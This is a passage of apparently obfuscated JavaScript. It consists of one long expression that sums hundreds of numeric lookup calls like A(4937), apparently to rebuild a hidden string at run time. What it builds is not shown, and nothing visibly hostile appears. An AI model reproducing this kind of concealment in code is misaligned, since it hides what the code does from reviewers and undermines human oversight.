A(4937) + A(33054) + A(13561) + A(3743) + A(27498) + A(26081) + A(29024) + A(28730) + A(20699) + A(4741) + A(3067) + A(29430)) + (A(12998) + A(23958) + A(18085) + A(18817) + A(30180) + A(28718) + A(18993) + A(24016) + A(23901) + A(1670) + A(9929) + A(32472) + A(9924) + A(9330) + A(9550) + A(25693) + A(24649) + A(32684) + A(32277) + A(26185) + A(12505) + A(4616) + A(28586) + A(14288) + A(17464) + A(14699) + A(12496) + A(7530) + A(8679) + A(12701) + A(5182) + A(13938) + A(28606) + A(26520) + A(3787) + A(27563) + A(1768) + A(1153) + A(31848) + A(7785) + A(33282) + A(31008) + A(18872) + A(25540) + A(22722) + A(12301) + A(30848) + A(13625) + A(9293) + A(10120) + A(21991) + A(14314) + A(17900) + A(17093) + A(19410) + A(7201) + A(7373) + A(28162) + A(32244) + A(27009) + A(2502) + A(24261) + A(10463) + A(30759) + A(2086) + A(2742) + A(6398) + A(31212) + A(14126) + A(10498) + A(28552) + A(7e3) + A(30314) + A(5959) + A(7958) + A(21806) + A(32470) + A(19100) + A(30639) + A(21293) + A(12399) + A(9498) + A(2161) + A(1591) + A(7502) + A(29218) + A(12553) + A(15931) + A(28236) + A(34312) + A(755) + A(11569) + A(25790) + A(11340) + A(28913) + A(24308) + A(26963) + A(33096) + A(17845) + A(33191)) + (A(24819) + A(18074) + A(27655) + A(24061) + A(9040) + A(26260) + A(1368) + A(16621) + A(33492) + A(2671) + A(815) + A(26374) + A(18085) + A(18817) + A(30180) + A(28718) + A(18993) + A(3150) + A(10888) + A(11412) + A(26838) + A(23512) + A(21496) + A(3753) + A(11103) + A(10724) + A(18686) + A(10569) + A(22933) + A(553) + A(6967) + A(21701) + A(32768) + A(13519) + A(32601) + A(4776) + A(8946) + A(32352) + A(599) + A(12584) + A(25749) + A(19667) + A(24365) + A(33100) + A(32356) + A(25466) + A(30061) + A(16728) + A(702) + A(15952) + A(11168) + A(19784) + A(16592) + A(28192) + A(8569) + A(19859) + A(21082) + A(1040) + A(21123) + A(7664) + A(13724) + A(4902) + A(26596) + A(4517) + A(8781) + A(16033) + A(7224) + A(11649) + A(34080) + A(30585) + A(12801) + A(896) + A(721) + A(11882) + A(11191) + A(24887) + A(18963) + A(9785) + A(28277) + A(19572) + A(14320) + A(22920) + A(13797) + A(17942) + A(2222) + A(11758) + A(20571) + A(11340) + A(28913) + A(24308) + A(26963) + A(33096) + A(26330) + A(12049) + A(6651) + A(30858) + A(26585) + A(5422) + A(16347) + A(31620)) + (A(13459) + A(945) + A(25851) + A(18666) + A(22337) + A(24040) + A(29933) + A(18365) + A(21446) + A(16718) + A(21183) + A(14379) + A(33853) + A(27918) + A(26271) + A(32459) + A(8369) + A(31754) + A(23080) + A(4357) + A(24739) + A(19870) + A(7221) + A(26788) + A(14134) + A(15377) + A(15773) + A(14314) + A(22989) + A(31189) + A(18853) + A(7437) + A(26880) + A(25144) + A(18670) + A(4440) + A(26089) + A(7158) + A(4712) + A(32777) + A(2674) + A(4014) + A(20783) + A(33676) + A(29065) + A(32523) + A(34085) + A(22482) + A(10144) + A(6042) + A(5158) + A(34288) + A(28766) + A(7505) + A(687) + A(4552) + A(19099) + A(10095) + A(13921) + A(29094) + A(28282) + A(4242) + A(25762) + A(27303) + A(21818) + A(19822) + A(7063) + A(24541) + A(15151) + A(30444) + A(25847) + A(25414) + A(7237) + A(13974) + A(8252) + A(29042) + A(27092) + A(16246) + A(3222) + A(3830) + A(18248) + A(13135) + A(19414) + A(21054) + A(25973) + A(29807) + A(17789) + A(8327) + A(18254) + A(12791) + A(13334) + A(24030) + A(7653) + A(5591) + A(5602) + A(1007) + A(8091) + A(12602) + A(1352) + A(7198)) + (A(20689) + A(29107) + A(32678) + A(14532) + A(30982) + A(31826) + A(7759) + A(22702) + A(7684) + A(27514) + A(23367) + A(8614) + A(4529) + A(29231) + A(2845) + A(22079) + A(7348) + A(27862) + A(23729) + A(1853) + A(24987) + A(28392) + A(11868) + A(15483) + A(6195) + A(1215) + A(23797) + A(17303) + A(2746) + A(14377) + A(3744) + A(29949) + A(6094) + A(27804) + A(24614) + A(12500) + A(12706) + A(24355) + A(33949) + A(2483) + A(30279) + A(13068) + A(6195) + A(1215) + A(23797) + A(17303) + A(23815) + A(18197) + A(21058) + A(11581) + A(8191) + A(34308) + A(31047) + A(14670) + A(18219) + A(2761) + A(17724) + A(28591) + A(20676) + A(32091) + A(5223) + A(11097) + A(28465) + A(9657) + A(16997) + A(2709) + A(19419) + A(19612) + A(19147) + A(2769) + A(4511) + A(2069) + A(5361) + A(9458) + A(1774) + A(23502) + A(7313) + A(838) + A(1286) + A(26721) + A(5338) + A(8980) + A(21509) + A(20691) + A(31713) + A(23052) + A(10024) + A(5058) + A(23152) + A(10300) + A(6679) + A(12589) + A(13654) + A(1028) + A(9407) + A(11431) + A(27604) + A(32540) + A(33667) + A(12099)) + (A(8341) + A(7146) + A(7652) + A(31947) + A(12879) + A(2419) + A(31965) + A(17024) + A(1231) + A(11684) + A(16888) + A(21790) + A(14454) + A(448) + A(14231) + A(19645) + A(5792) + A(20827) + A(21486) + A(5949) + A(5857) + A(5958) + A(31827) + A(24653) + A(33446) + A(25877) + A(18889) + A(25924) + A(27795) + A(6541) + A(24212) + A(12850) + A(21783) + A(4161) + A(24491) + A(22300) + A(27235) + A(24259) + A(7918) + A(17409) + A(30870) + A(28758) + A(6169) + A(20492) + A(18974) + A(10700) + A(20651) + A(26855) + A(628) + A(4061) + A(19615) + A(28807) + A(976) + A(17402) + A(6295) + A(4867) + A(18697) + A(25755) + A(22336) + A(20463) + A(26547) + A(25783) + A(24438) + A(24609) + A(18707) + A(20863) + A(29108) + A(23705) + A(13435) + A(19486) + A(4717) + A(9671) + A(906) + A(24364) + A(31225) + A(16473) + A(32614) + A(23563) + A(7993) + A(23994) + A(20844) + A(32626) + A(15394) + A(29904) + A(28017) + A(18118) + A(21369) + A(2116) + A(4654) + A(17360) + A(18707) + A(2325) + A(20600) + A(4503) + A(32901) + A(33505) + A(22943) + A(32934) + A(2182) + A(12320)) + (A(32100) + A(33359) + A(10152) + A(22792) + A(4899) + A(11633) + A(26471) + A(22972) + A(15814) + A(24457) + A(10850) + A(33961) + A(9377) + A(4489) + A(28744) + A(31877) + A(11726) + A(32425) + A(21925) + A(26499) + A(31935) + A(32214) + A(10565) + A(23857) + A(790) + A(16823) + A(16993) + A(10807) + A(31743) + A(7913) + A(26691) + A(16154) + A(19807) + A(1613) + A(4879) + A(16724) + A(10555) + A(30161) + A(30380) + A(33354) + A(18665) + A(29281) + A(31152) + A(18135) + A(7020) + A(27415) + A(11443) + A(6004) + A(15465) + A(16342) + A(19847) + A(3487) + A(13435) + A(19486) + A(4717) + A(9671) + A(906) + A(24364) + A(34019) + A(446) + A(20288) + A(5778) + A(19058) + A(15108) + A(20119) + A(20112) + A(1544) + A(5916) + A(28670) + A(14077) + A(20517) + A(8436) + A(22581) + A(23927) + A(17842) + A(20505) + A(18171) + A(6990) + A(23711) + A(23316) + A(3971) + A(11292) + A(15876) + A(11637) + A(9050) + A(24268) + A(20184) + A(14421) + A(32538) + A(18719) + A(20847) + A(24052) + A(24228) + A(23401) + A(33669) + A(25846) + A(2313) + A(10920) + A(11917) + A(9788)) + (A(28574) + A(10588) + A(24894) + A(19006) + A(2554) + A(10049) + A(32321) + A(1063) + A(26852) + A(23272) + A(26595) + A(30670) + A(33702) + A(11472) + A(21643) + A(10955) + A(7239) + A(5842) + A(11145) + A(19545) + A(2765) + A(5604) + A(19042) + A(32750) + A(28342) + A(27807) + A(17794) + A(32951) + A(18679) + A(21667) + A(22403) + A(18713) + A(30799) + A(30438) + A(13259) + A(31037) + A(8435) + A(2539) + A(30047) + A(2491) + A(29219) + A(7663) + A(9080) + A(12406) + A(33838) + A(30044) + A(9385) + A(32626) + A(13080) + A(7819) + A(10235) + A(31770) + A(14293) + A(13856) + A(22909) + A(19062) + A(2884) + A(12318) + A(31230) + A(17182) + A(5111) + A(32482) + A(22590) + A(12588) + A(2175) + A(26355) + A(33475) + A(19545) + A(2765) + A(5604) + A(19042) + A(32750) + A(24547) + A(31038) + A(9219) + A(5212) + A(17906) + A(15725) + A(5088) + A(32750) + A(4407) + A(18370) + A(28022) + A(14342) + A(14293) + A(13856) + A(22909) + A(19062) + A(20499) + A(3754) + A(26408) + A(27315) + A(29908) + A(2277) + A(4880) + A(19313) + A(19250) + A(12134) + A(12799) + A(34084)) + (A(29936) + A(13007) + A(17586) + A(25966) + A(29543) + A(33349) + A(26910) + A(7425) + A(13484) + A(27281) + A(11957) + A(10314) + A(25210) + A(21585) + A(20646) + A(7220) + A(25404) + A(27086) + A(30774) + A(17624) + A(4492) + A(32607) + A(26669) + A(34193) + A(30527) + A(15061) + A(14758) + A(10705) + A(15283) + A(17039) + A(19787) + A(8149) + A(14485) + A(32089) + A(18122) + A(24973) + A(14489) + A(6855) + A(25607) + A(7013) + A(16386) + A(21675) + A(7129) + A(32115) + A(33937) + A(4964) + A(20106) + A(34344) + A(6442) + A(818) + A(32939) + A(11395) + A(16895) + A(27294) + A(577) + A(27451) + A(13942) + A(30212) + A(9589) + A(23573) + A(30769) + A(1685) + A(11366) + A(24734) + A(18416) + A(3455) + A(7560) + A(25582) + A(26449) + A(15570) + A(11988) + A(10321) + A(3943) + A(18157) + A(14034) + A(21794) + A(25084) + A(562) + A(11988) + A(10321) + A(3943) + A(18157) + A(14034) + A(21794) + A(5341) + A(28589) + A(11366) + A(24734) + A(18416) + A(3455) + A(7560) + A(25582) + A(13387) + A(33362) + A(28482) + A(29555) + A(29371) + A(22228) + A(19868) + A(15358)) + (A(22903) + A(13061) + A(1527) + A(1367) + A(19227) + A(22558) + A(31631) + A(24328) + A(571) + A(19707) + A(653) + A(6196) + A(4778) + A(4313) + A(25786) + A(767) + A(3095) + A(33428) + A(577) + A(27451) + A(13942) + A(30212) + A(9589) + A(12015) + A(7751) + A(29691) + A(5324) + A(20024) + A(19919) + A(18846) + A(33527) + A(26898) + A(23049) + A(15537) + A(5639) + A(24461) + A(18499) + A(22257) + A(32724) + A(18771) + A(22602) + A(20537) + A(13324) + A(13863) + A(9265) + A(6147) + A(27324) + A(10908) + A(15326) + A(24734) + A(18416) + A(3455) + A(7560) + A(25582) + A(12135) + A(8892) + A(33504) + A(30161) + A(30380) + A(33354) + A(18665) + A(25443) + A(2793) + A(32690) + A(23322) + A(14496) + A(15446) + A(24945) + A(18277) + A(21762) + A(4871) + A(26959) + A(16344) + A(32993) + A(16273) + A(15152) + A(1099) + A(31970) + A(24276) + A(22938) + A(33858) + A(30513) + A(19240) + A(6015) + A(32794) + A(2077) + A(8514) + A(15340) + A(9338) + A(2673) + A(7611) + A(7200) + A(4036) + A(4885) + A(21633) + A(9599) + A(23384) + A(26899) + A(8840) + A(24064)) + (A(3342) + A(1518) + A(28139) + A(32072) + A(32343) + A(9137) + A(32969) + A(23629) + A(33342) + A(13323) + A(18543) + A(2302) + A(9602) + A(17246) + A(16075) + A(12651) + A(27577) + A(29540) + A(29780) + A(20175) + A(19286) + A(8726) + A(25327) + A(32231) + A(33895) + A(32184) + A(30959) + A(20112) + A(17840) + A(22652) + A(24801) + A(23562) + A(31068) + A(26629) + A(3285) + A(20006) + A(22656) + A(2187) + A(16825) + A(30072) + A(9207) + A(16771) + A(21620) + A(14891) + A(5719) + A(28214) + A(24363) + A(21144) + A(21541) + A(33307) + A(23975) + A(11475) + A(29005) + A(32782) + A(26195) + A(10883) + A(5444) + A(21687) + A(12767) + A(6308) + A(31344) + A(24956) + A(21595) + A(18953) + A(21199) + A(4026) + A(3245) + A(14534) + A(33794) + A(4630) + A(22338) + A(8468) + A(5832) + A(22585) + A(11285) + A(23061) + A(3310) + A(3053) + A(13774) + A(10955) + A(2919) + A(3215) + A(14982) + A(5474) + A(11728) + A(25938) + A(25983) + A(31013) + A(18606) + A(12520) + A(12562) + A(22133) + A(21944) + A(3030) + A(28959) + A(19424) + A(21037) + A(19702) + A(16082) + A(6574)) + (A(19602) + A(32313) + A(9589) + A(25001) + A(3945) + A(21214) + A(30238) + A(13225) + A(8335) + A(2236) + A(15862) + A(30151) + A(20819) + A(33308) + A(34317) + A(32288) + A(3961) + A(3247) + A(29305) + A(24244) + A(21613) + A(28111) + A(24729) + A(25989) + A(32794) + A(5221) + A(3127) + A(25852) + A(20893) + A(32518) + A(32752) + A(7485) + A(15098) + A(27399) + A(28038) + A(19997) + A(33619) + A(15930) + A(8254) + A(32526) + A(33639) + A(15961) + A(515) + A(16598) + A(13060) + A(740) + A(21982) + A(8112) + A(11151) + A(17419) + A(21132) + A(32997) + A(3378) + A(17185) + A(17952) + A(23198) + A(26817) + A(26824) + A(11995) + A(20860) + A(26776) + A(20628) + A(24315) + A(24112) + A(28220) + A(8408) + A(14598) + A(28072) + A(17573) + A(14638) + A(14009) + A(7780) + A(15010) + A(31390) + A(5319) + A(9134) + A(3737) + A(29101) + A(22042) + A(3935) + A(30524) + A(27327) + A(12632) + A(8849) + A(2842) + A(539) + A(30916) + A(6367) + A(611) + A(30725) + A(24026) + A(13105) + A(27724) + A(33284) + A(9431) + A(14729) + A(18126) + A(7676) + A(8006) + A(7191)) + (A(30860) + A(27809) + A(12038) + A(27253) + A(31698) + A(15224) + A(15626) + A(30628) + A(9388) + A(12250) + A(8618) + A(24785) + A(5023) + A(28625) + A(5286) + A(26643) + A(30685) + A(28867) + A(18877) + A(28987) + A(26265) + A(9371) + A(19563) + A(14603) + A(32984) + A(28691) + A(20761) + A(26192) + A(15465) + A(29414) + A(19850) + A(14948) + A(33858) + A(30513) + A(25798) + A(5769) + A(33527) + A(13360) + A(25917) + A(10468) + A(30186) + A(2095) + A(21129) + A(19313) + A(15048) + A(11143) + A(21217) + A(25395) + A(25802) + A(14531) + A(19218) + A(25572) + A(8752) + A(1348) + A(10637) + A(22399) + A(29282) + A(29303) + A(19242) + A(22412) + A(23048) + A(25598) + A(9254) + A(17891) + A(31456) + A(28942) + A(17498) + A(20607) + A(13476) + A(17884) + A(10721) + A(23171) + A(23995) + A(19450) + A(14228) + A(27346) + A(2080) + A(4716) + A(3048) + A(30600) + A(22420) + A(32122) + A(11813) + A(26037) + A(26669) + A(34193) + A(30527) + A(15061) + A(14758) + A(10489) + A(7077) + A(5778) + A(597) + A(3964) + A(594) + A(13492) + A(30698) + A(16374) + A(2413) + A(13628)) + (A(6496) + A(23170) + A(15042) + A(3529) + A(16095) + A(17897) + A(11643) + A(31853) + A(28973) + A(21660) + A(19807) + A(8037) + A(18156) + A(4956) + A(11624) + A(27492) + A(11799) + A(818) + A(3284) + A(18925) + A(5433) + A(25395) + A(25802) + A(14531) + A(19218) + A(16577) + A(12598) + A(2808) + A(19839) + A(31029) + A(882) + A(30791) + A(8032) + A(18864) + A(6942) + A(16096) + A(21829) + A(16672) + A(4036) + A(4966) + A(3724) + A(5877) + A(12877) + A(26182) + A(1744) + A(12943) + A(32821) + A(28406) + A(23384) + A(26899) + A(8840) + A(24064) + A(3342) + A(22227) + A(34111) + A(28530) + A(16979) + A(3601) + A(21136) + A(31013) + A(28292) + A(33761) + A(11678) + A(11092) + A(2906) + A(7098) + A(9815) + A(4268) + A(17580) + A(3551) + A(26548) + A(27627) + A(4836) + A(9177) + A(26141) + A(19873) + A(15757) + A(3517) + A(22146) + A(8454) + A(3817) + A(32718) + A(22430) + A(14301) + A(12563) + A(5954) + A(19346) + A(15020) + A(11730) + A(18672) + A(2765) + A(5604) + A(19042) + A(32750) + A(34419) + A(15076) + A(9751) + A(2067) + A(7156) + A(6970)) + (A(10196) + A(10955) + A(25579) + A(24557) + A(2582) + A(24461) + A(1993) + A(32552) + A(21180) + A(8228) + A(13543) + A(18012) + A(25802) + A(14531) + A(19218) + A(21388) + A(11049) + A(6149) + A(20011) + A(26043) + A(30293) + A(8287) + A(19546) + A(33814) + A(29811) + A(18544) + A(14591) + A(22017) + A(6053) + A(10992) + A(31619) + A(7340) + A(18216) + A(11901) + A(2305) + A(10945) + A(19346) + A(28509) + A(17395) + A(15131) + A(13379) + A(17554) + A(31503) + A(23927) + A(29511) + A(28960) + A(2582) + A(24461) + A(18499) + A(22257) + A(29126) + A(26135) + A(22621) + A(29194) + A(22943) + A(32934) + A(2182) + A(15311) + A(14461) + A(18740) + A(21270) + A(15108) + A(20119) + A(20112) + A(5558) + A(7798) + A(32642) + A(2510) + A(33596) + A(31668) + A(24535) + A(16141) + A(6417) + A(22399) + A(15771) + A(8454) + A(7678) + A(7897) + A(12537) + A(30202) + A(25222) + A(9337) + A(15428) + A(2714) + A(19123) + A(981) + A(8016) + A(16574) + A(15098) + A(30933) + A(5551) + A(9879) + A(33432) + A(20009) + A(18122) + A(32269) + A(19473) + A(10578) + A(12430) + A(12623)) + (A(30774) + A(1550) + A(6229) + A(4191) + A(13786) + A(18601) + A(5763) + A(7956) + A(22317) + A(28492) + A(32694) + A(26027) + A(1852) + A(26292) + A(29085) + A(4034) + A(27101) + A(4054) + A(20552) + A(11010) + A(18277) + A(24433) + A(27163) + A(6281) + A(16979) + A(3601) + A(21136) + A(31013) + A(18400) + A(25036) + A(23426) + A(5922) + A(26488) + A(32552) + A(5826) + A(20267) + A(13976) + A(26899) + A(8840) + A(24064) + A(3342) + A(567) + A(19770) + A(16950) + A(29936) + A(13007) + A(17586) + A(10714) + A(1912) + A(2778) + A(8435) + A(2539) + A(30047) + A(2491) + A(15651) + A(1226) + A(30834) + A(22293) + A(15355) + A(7818) + A(31706) + A(1573) + A(24830) + A(10089) + A(4349) + A(16772) + A(21043) + A(16517) + A(28802) + A(11635) + A(1692) + A(15152) + A(1099) + A(15397) + A(1404) + A(27959) + A(3962) + A(28616) + A(17151) + A(4844) + A(10587) + A(7914) + A(15417) + A(12765) + A(6627) + A(11546) + A(21351) + A(15396) + A(930) + A(32108) + A(26282) + A(22111) + A(31618) + A(18573) + A(16561) + A(6134) + A(28816) + A(32295) + A(30694) + A(30335)) + (A(14849) + A(17259) + A(11489) + A(24130) + A(27321) + A(8339) + A(17823) + A(1875) + A(23571) + A(9006) + A(6334) + A(9363) + A(16406) + A(30899) + A(6778) + A(8083) + A(17116) + A(33497) + A(1187) + A(5688) + A(3172) + A(14747) + A(1217) + A(5262) + A(27810) + A(26433) + A(10433) + A(21450) + A(30511) + A(13535) + A(16500) + A(4926) + A(5975) + A(28348) + A(1350) + A(8502) + A(33281) + A(5628) + A(28735) + A(2033) + A(23298) + A(25591) + A(18695) + A(3055) + A(18594) + A(3053) + A(19646) + A(34079) + A(11746) + A(10718) + A(5584) + A(14971) + A(20276) + A(15585) + A(18774) + A(13020) + A(31177) + A(11233) + A(22536) + A(31668) + A(21075) + A(7512) + A(11385) + A(27028) + A(17901) + A(28822) + A(4708) + A(30084) + A(12723) + A(19655) + A(5739) + A(8823) + A(23914) + A(3632) + A(8602) + A(18725) + A(25221) + A(30443) + A(12413) + A(33236) + A(22454) + A(11603) + A(23060) + A(5191) + A(30824) + A(24295) + A(32306) + A(27292) + A(27438) + A(24889) + A(12639) + A(20878) + A(5668) + A(19202) + A(23611) + A(20911) + A(9870) + A(9900) + A(3885) + A(7049)) + (A(30602) + A(20965) + A(18222) + A(3531) + A(19186) + A(1679) + A(11119) + A(31039) + A(23090) + A(10287) + A(25277) + A(1506) + A(17454) + A(17490) + A(2706) + A(20314) + A(20603) + A(23342) + A(16827) + A(15118) + A(17231) + A(703) + A(2855) + A(9006) + A(6334) + A(20229) + A(2055) + A(11372) + A(14218) + A(17401) + A(27151) + A(22329) + A(29617) + A(30074) + A(13713) + A(9298) + A(17833) + A(2013) + A(4433) + A(12940) + A(25522) + A(8486) + A(21391) + A(29764) + A(19045) + A(26467) + A(33292) + A(19062) + A(32549) + A(19026) + A(1237) + A(27743) + A(33596) + A(31668) + A(20785) + A(13763) + A(1703) + A(22228) + A(19868) + A(15358) + A(27544) + A(9999) + A(6345) + A(18029) + A(4425) + A(9528) + A(24091) + A(1557) + A(26704) + A(18157) + A(14034) + A(21794) + A(18142) + A(34294) + A(18938) + A(6622) + A(22420) + A(21740) + A(14200) + A(10405) + A(31709) + A(8937) + A(31953) + A(15688) + A(29582) + A(8185) + A(33596) + A(31668) + A(12459) + A(28977) + A(8692) + A(28266) + A(23995) + A(1575) + A(4446) + A(29767) + A(18103) + A(15321) + A(13308) + A(33247)) + (A(31484) + A(22504) + A(5088) + A(32750) + A(2422) + A(32195) + A(6429) + A(21729) + A(25922) + A(31013) + A(24940) + A(23547) + A(11775) + A(26065) + A(2818) + A(10714) + A(27755) + A(34147) + A(1692) + A(15152) + A(1099) + A(2588) + A(33879) + A(32211) + A(28861) + A(20841) + A(29151) + A(26565) + A(13406) + A(6254) + A(8639) + A(30791) + A(9384) + A(17943) + A(30290) + A(3232) + A(23336) + A(28625) + A(23374) + A(1045) + A(31627) + A(2539) + A(30047) + A(2491) + A(10163) + A(24113) + A(15908) + A(26510) + A(30200) + A(27032) + A(11001) + A(2275) + A(22498) + A(18089) + A(25297) + A(6147) + A(12379) + A(31756) + A(29028) + A(1339) + A(3997) + A(30791) + A(27233) + A(5609) + A(22767) + A(1873) + A(33022) + A(4458) + A(1053) + A(21182) + A(13215) + A(29826) + A(28575) + A(31877) + A(34295) + A(30525) + A(10386) + A(23922) + A(25770) + A(10655) + A(27276) + A(31824) + A(30071) + A(5954) + A(19346) + A(27671) + A(9443) + A(24944) + A(2906) + A(7098) + A(21339) + A(1142) + A(2456) + A(10158) + A(22909) + A(19062) + A(9913) + A(10453) + A(3225) + A(7325)) + (A(19323) + A(21794) + A(26266) + A(14790) + A(29020) + A(4070) + A(21043) + A(34265) + A(14702) + A(27995) + A(31231) + A(1284) + A(12690) + A(22039) + A(3519) + A(7227) + A(26488) + A(32552) + A(3570) + A(11510) + A(5449) + A(4322) + A(7216) + A(9371) + A(17735) + A(23154) + A(17728) + A(4318) + A(3411) + A(7178) + A(22413) + A(16297) + A(14485) + A(32089) + A(18122) + A(22135) + A(18440) + A(15293) + A(13645) + A(3809) + A(26695) + A(21035) + A(26639) + A(11694) + A(14337) + A(4345) + A(32609) + A(32698) + A(13467) + A(12860) + A(20532) + A(12588) + A(25937) + A(20387) + A(28109) + A(18680) + A(9939) + A(13556) + A(2283) + A(30502) + A(23041) + A(6009) + A(16295) + A(13493) + A(2915) + A(13181) + A(30604) + A(9167) + A(2832) + A(4490) + A(28501) + A(26200) + A(20707) + A(25184) + A(24666) + A(3183) + A(21643) + A(10955) + A(20811) + A(21413) + A(8202) + A(4983) + A(3997) + A(30791) + A(22109) + A(32826) + A(29077) + A(31895) + A(22146) + A(8454) + A(12634) + A(21280) + A(24542) + A(14336) + A(585) + A(4441) + A(11041) + A(28874) + A(16001) + A(3233)) + (A(12292) + A(32089) + A(18122) + A(17105) + A(24704) + A(16241) + A(12709) + A(29303) + A(23387) + A(21299) + A(15084) + A(3859) + A(16553) + A(18488) + A(21742) + A(29475) + A(580) + A(2957) + A(20750) + A(18894) + A(18938) + A(6622) + A(22420) + A(29638) + A(17026) + A(16178) + A(16167) + A(12167) + A(32347) + A(18522) + A(22714) + A(30212) + A(9589) + A(33868) + A(1283) + A(32318) + A(8639) + A(30791) + A(16e3) + A(24398) + A(31741) + A(33204) + A(3922) + A(12913) + A(8931) + A(16081) + A(7772) + A(21831) + A(15044) + A(19539) + A(22779) + A(10228) + A(21184) + A(21154) + A(27192) + A(6331) + A(22588) + A(18573) + A(3255) + A(17824) + A(25961) + A(28712) + A(21635) + A(24176) + A(22327) + A(32104) + A(15978) + A(8192) + A(18305) + A(26367) + A(23347) + A(5239) + A(24227) + A(24811) + A(26753) + A(27928) + A(8727) + A(1908) + A(7489) + A(5131) + A(12613) + A(31403) + A(30408) + A(26928) + A(22213) + A(34197) + A(13142) + A(32496) + A(9645) + A(25556) + A(27128) + A(9052) + A(10039) + A(5595) + A(19646) + A(22332) + A(15962) + A(20193) + A(24218) + A(2601)) + (A(3776) + A(16073) + A(951) + A(28893) + A(6765) + A(29477) + A(32898) + A(16893) + A(7280) + A(23733) + A(1986) + A(32436) + A(1471) + A(16960) + A(12870) + A(1814) + A(30316) + A(16452) + A(24434) + A(17329) + A(12501) + A(33471) + A(579) + A(5876) + A(3615) + A(20054) + A(6360) + A(32497) + A(14547) + A(14117) + A(19542) + A(28269) + A(17815) + A(6774) + A(28873) + A(19379) + A(14825) + A(28226) + A(34216) + A(3726) + A(33488) + A(22180) + A(11413) + A(13924) + A(32141) + A(5756) + A(4896) + A(19808) + A(22295) + A(10125) + A(33543) + A(7537) + A(15215) + A(23680) + A(25653) + A(31774) + A(2350) + A(15142) + A(11254) + A(2744) + A(18383) + A(13548) + A(27856) + A(2896) + A(26392) + A(749) + A(12449) + A(16815) + A(8239) + A(10132) + A(3658) + A(12357) + A(22101) + A(29740) + A(18955) + A(1507) + A(659) + A(33597) + A(30701) + A(30766) + A(14030) + A(31233) + A(8300) + A(15410) + A(27664) + A(7421) + A(6609) + A(29204) + A(20892) + A(16336) + A(11935) + A(18608) + A(15376) + A(16615) + A(1909) + A(9127) + A(1673) + A(9581) + A(31329) + A(21103)) + (A(2915) + A(30862) + A(19431) + A(24110) + A(22137) + A(30791) + A(32283) + A(22576) + A(5661) + A(31354) + A(21620) + A(15351) + A(19471) + A(23890) + A(33263) + A(18650) + A(15439) + A(20247) + A(1619) + A(27277) + A(17109) + A(15967) + A(29269) + A(31818) + A(26255) + A(18628) + A(31158) + A(23890) + A(33263) + A(18650) + A(7195) + A(3998) + A(4843) + A(24064) + A(3342) + A(8068) + A(22362) + A(6684) + A(30200) + A(9721) + A(11711) + A(21515) + A(2485) + A(28950) + A(18404) + A(21670) + A(13659) + A(22768) + A(18242) + A(25582) + A(30981) + A(17695) + A(3870) + A(20841) + A(27545) + A(23836) + A(34179) + A(12007) + A(19807) + A(24712) + A(32325) + A(15198) + A(21403) + A(27277) + A(17660) + A(15175) + A(8761) + A(7818) + A(31706) + A(673) + A(5265) + A(1503) + A(24289) + A(4396) + A(30062) + A(24477) + A(28823) + A(4556) + A(6658) + A(13835) + A(7294) + A(31083) + A(20701) + A(13642) + A(27268) + A(12327) + A(16660) + A(17867) + A(32333) + A(9191) + A(4689) + A(14026) + A(29178) + A(33036) + A(4585) + A(16924) + A(33731) + A(23645) + A(31252) + A(7854)) + (A(27224) + A(20826) + A(28797) + A(10900) + A(24676) + A(21025) + A(12528) + A(30679) + A(2697) + A(11621) + A(4101) + A(16326) + A(6299) + A(23198) + A(1663) + A(2642) + A(22403) + A(18713) + A(4245) + A(27179) + A(2018) + A(16882) + A(17586) + A(10714) + A(28951) + A(9653) + A(32388) + A(2957) + A(11203) + A(463) + A(6128) + A(2291) + A(18707) + A(31995) + A(28167) + A(19234) + A(19807) + A(20799) + A(21769) + A(16812) + A(31757) + A(20112) + A(23742) + A(18092) + A(6322) + A(10920) + A(2705) + A(29958) + A(24680) + A(32453) + A(12673) + A(31424) + A(27010) + A(25517) + A(33263) + A(32093) + A(27200) + A(31719) + A(27240) + A(16333) + A(26641) + A(9233) + A(16167) + A(12167) + A(2730) + A(13198) + A(25218) + A(17882) + A(27914) + A(7482) + A(26425) + A(25698) + A(30735) + A(11707) + A(27999) + A(16785) + A(25597) + A(25844) + A(26676) + A(26150) + A(20532) + A(12588) + A(23018) + A(32957) + A(15554) + A(17820) + A(10382) + A(29227) + A(15986) + A(13230) + A(12116) + A(21103) + A(2915) + A(3633) + A(20657) + A(6479) + A(18665) + A(16359) + A(32116) + A(21971)) + (A(4182) + A(32457) + A(1150) + A(11732) + A(4200) + A(9966) + A(588) + A(14913) + A(14655) + A(31577) + A(19762) + A(6893) + A(13439) + A(30108) + A(31862) + A(27455) + A(21842) + A(13212) + A(5711) + A(17190) + A(24511) + A(20696) + A(2356) + A(11348) + A(31457) + A(22691) + A(28847) + A(26232) + A(4500) + A(4789) + A(9621) + A(1740) + A(26933) + A(24272) + A(2040) + A(4887) + A(31718) + A(2550) + A(22089) + A(14054) + A(19271) + A(10683) + A(8723) + A(10893) + A(22334) + A(31778) + A(12118) + A(26196) + A(34065) + A(3341) + A(12218) + A(32602) + A(26799) + A(11162) + A(26704) + A(15505) + A(13117) + A(2058) + A(12758) + A(11663) + A(13273) + A(27177) + A(30874) + A(32988) + A(28738) + A(33887) + A(11204) + A(15002) + A(684) + A(14587) + A(9726) + A(25971) + A(10449) + A(10733) + A(27676) + A(20277) + A(15903) + A(22599) + A(7600) + A(2110) + A(19059) + A(28767) + A(26095) + A(27952) + A(32494) + A(31930) + A(4614) + A(5672) + A(14730) + A(1178) + A(12239) + A(6645) + A(2227) + A(17655) + A(17597) + A(27632) + A(31909) + A(20182) + A(17672) + A(13828)) + (A(21997) + A(24610) + A(3025) + A(33051) + A(16607) + A(1879) + A(3524) + A(32734) + A(25302) + A(25856) + A(30017) + A(3397) + A(7364) + A(14023) + A(27464) + A(2180) + A(8570) + A(31504) + A(23186) + A(24503) + A(31933) + A(19981) + A(1131) + A(30837) + A(29523) + A(16981) + A(20805) + A(21407) + A(27436) + A(30562) + A(15098) + A(7290) + A(2137) + A(781) + A(22255) + A(20796) + A(29774) + A(15954) + A(14730) + A(6153) + A(800) + A(29501) + A(20805) + A(18223) + A(20562) + A(11837) + A(22555) + A(9868) + A(17990) + A(31781) + A(640) + A(19817) + A(30727) + A(17932) + A(11940) + A(12725) + A(18773) + A(5184) + A(33493) + A(30456) + A(29865) + A(21735) + A(24114) + A(16201) + A(7876) + A(5542) + A(16486) + A(6608) + A(22997) + A(34018) + A(17585) + A(21535) + A(25672) + A(24805) + A(2307) + A(25664) + A(2373) + A(18794) + A(8231) + A(14684) + A(20954) + A(5951) + A(31911) + A(21236) + A(14748) + A(5119) + A(32527) + 